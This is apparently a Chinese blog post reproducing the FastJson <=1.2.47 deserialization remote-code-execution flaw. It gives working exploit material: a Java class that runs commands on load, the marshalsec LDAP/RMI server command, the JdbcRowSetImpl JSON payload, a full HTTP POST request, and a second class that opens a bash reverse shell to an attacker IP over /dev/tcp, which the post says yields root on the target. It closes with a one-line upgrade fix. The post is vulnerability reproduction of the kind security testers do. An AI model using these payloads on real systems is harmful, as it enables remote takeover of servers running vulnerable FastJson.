FastJson<=1.2.47漏洞复现
关于FastJson<=1.2.47漏洞复现
参考博文:
https://www.cnblogs.com/sijidou/p/13121332.html
https://blog.csdn.net/qq_40989258/article/details/103049474
0x01 概述
- Nmap扫描Web IP地址,可以得出8090端口是业务端口

2. 通过DNSLOG服务可以探测业务是否存在fastjson业务:http://www.adminxe.com/1037.html
此处我只直接可以看到pom.xml的引用,DNSLOG方法mark下后续研究
0x02 环境搭建
- 本地先构造POC,新建TouchFile.Java,并进行编译
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/success"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
|
本地用Python启动一个HTTP服务,并把TouchFile放在启动目录
python2 -m SimpleHTTPServer 1111

python3 无SimpleHTTPServe模块
也可启动tomcat容器,将TouchFile放至业务启动目录即可

2. 启动LDAP服务。
是借助 https://github.com/mbechler/marshalsec 服务开启ladp服务,监听9999端口,并指定加载远程类TouchFile.class
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://ip:1111/#TouchFile" 9999
0x03 漏洞利用
编写Playload
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://IP:9999/TouchFile",
"autoCommit":true
}
}
|
报文如下:

执行后可以看到LDAP和Python有报文返回。

登录到容器内部,可以看到 文件已经创建成功,实现RCE目的,执行任意命令

同理可以通过反弹shell直接拿到主机 (通过linux通信)
构造playload
import java.lang.Runtime;
import java.lang.Process;
public class Shell{
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/IP/7777 0>&1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}}}
|
报文如下:
POST / HTTP/1.1
Host: 目标IP:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 290
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://靶机IP:9999/Shell",
"autoCommit":true
}
}
|
Shell回显直接拿到目标主机容器root权限

修复意见:升级fastjson为1.2.70版本


 浙公网安备 33010602011771号
浙公网安备 33010602011771号